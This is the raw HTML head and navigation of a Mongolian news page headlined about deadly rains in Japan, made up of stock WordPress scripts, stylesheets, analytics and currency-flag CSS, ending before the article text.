

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/975
body_size: 67942
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Японд гурван өдөр дараалж орсон борооны улмаас 27 хүн нас барж 50 хүн сураггүй алга болжээ /Фото/ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/975" />
<link rel='shortlink' href='https://oor.mn/?p=975' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F975" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F975&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-975 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
